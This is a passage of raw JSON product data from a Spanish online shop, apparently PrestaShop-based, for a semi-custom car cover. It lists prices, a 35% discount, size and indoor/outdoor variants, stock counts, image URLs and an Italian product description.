un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1002,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"reduction":34.996515,"specific_prices":{"id_specific_price":"2433551","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1002","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":547,"id_image":"es-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"91","id_attribute_group":"10","name":"Talla 6","group":"BACHES","reference":"01012825","ean13":"3261880128254","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012825","ean13":"3261880128254","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"unit_price_full":"","show_availability":true,"availability_message":"Producto disponible con otras opciones","availability_date":null,"availability":"unavailable"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012825","grouped_features":null,"seo_availability":"https:\/\/schema.org\/OutOfStock","labels":{"tax_short":"(impuestos inc.)","tax_long":"Impuestos incluidos"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Uso en interior","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/98-finition_bache-uso_en_interior","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Uso en exteriores","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/99-finition_bache-uso_en_exteriores","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Protecci\u00f3n Antigranizo (RUPTURA)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/128-finition_bache-proteccion_antigranizo_ruptura","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128254"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"6","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>AUDI S2<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>AUDI S2<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1002,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"price_without_reduction_without_tax":82.6364,"reduction":34.996515,"reduction_without_tax":28.92274,"specific_prices":{"id_specific_price":"2433551","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1002","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":547,"id_image":"es-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","customer_group_discount":0,"title":"Cubierta coche","rounded_display_price":64.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"regular_price_amount":99.990044,"regular_price":"99,99\u00a0\u20ac","discount_to_display":"35,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_message":"Producto disponible con otras opciones","availability_date":null,"availability":"unavailable","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"99,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Nivel de protecci\u00f3n","group_type":"color","default":98,"attributes":{"98":{"name":"Uso en interior","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Uso en exteriores","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Protecci\u00f3n Antigranizo (RUPTURA)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":86,"99":260,"128":201}},"10":{"group_name":"BACHES","name":"Talla de la funda","group_type":"select","default":86,"attributes":{"86":{"name":"Talla 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Talla 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Talla 3","html_color_code":"","texture":"","selected":false},"89":{"name":"Talla 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Talla 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Talla 6","html_color_code":"","texture":"","selected":true},"92":{"name":"Talla 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Talla 8","html_color_code":"","texture":"","selected":false},"94":{"name":"Talla 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":58,"87":35,"88":76,"89":26,"90":13,"91":36,"92":67,"93":140,"94":96}}};
            const combinations = {"1004":{"attributes_values":{"12":"Uso en interior","10":"Talla 8"},"attributes":[98,93],"price":82.6364,"specific_price":{"id_specific_price":"2433569","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012827","ean13":"3261880128278","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','93'"},"1000":{"attributes_values":{"12":"Uso en interior","10":"Talla 4"},"attributes":[98,89],"price":82.6364,"specific_price":{"id_specific_price":"2433533","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1000","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":9,"reference":"01012823","ean13":"3261880128230","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','89'"},"1003":{"attributes_values":{"12":"Uso en interior","10":"Talla 7"},"attributes":[98,92],"price":82.6364,"specific_price":{"id_specific_price":"2433560","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1003","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":18,"reference":"01012826","ean13":"3261880128261","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','92'"},"999":{"attributes_values":{"12":"Uso en interior","10":"Talla 3"},"attributes":[98,88],"price":82.6364,"specific_price":{"id_specific_price":"2433524","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":6,"reference":"01012822","ean13":"3261880128223","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','88'"},"1002":{"attributes_values":{"12":"Uso en interior","10":"Talla 6"},"attributes":[98,91],"price":82.6364,"specific_price":{"id_specific_price":"2433551","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1002","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012825","ean13":"3261880128254","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','91'"},"998":{"attributes_values":{"12":"Uso en interior","10":"Talla 2"},"attributes":[98,87],"price":82.6364,"specific_price":{"id_specific_price":"2433515","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"998","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012821","ean13":"3261880128216","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','87'"},"1005":{"attributes_values":{"12":"Uso en interior","10":"Talla 9"},"attributes":[98,94],"price":99.1653,"specific_price":{"id_specific_price":"2433578","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1005","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":22,"reference":"01013419","ean13":"3261880134194","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','94'"},"997":{"attributes_values":{"12":"Uso en interior","10":"Talla 1"},"attributes":[98,86],"price":74.3719,"specific_price":{"id_specific_price":"2433506","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"997","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":23,"reference":"01012820","ean13":"3261880128209","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','86'"},"1001":{"attributes_values":{"12":"Uso en interior","10":"Talla 5"},"attributes":[98,90],"price":82.6364,"specific_price":{"id_specific_price":"2433542","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1001","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":8,"reference":"01012824","ean13":"3261880128247","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','90'"},"1008":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 3"},"attributes":[99,88],"price":90.9008,"specific_price":{"id_specific_price":"2435063","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1008","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":42,"reference":"01012830","ean13":"3261880128308","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','88'"},"1012":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 7"},"attributes":[99,92],"price":99.1653,"specific_price":{"id_specific_price":"2435099","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1012","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":29,"reference":"01012834","ean13":"3261880128346","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','92'"},"1007":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 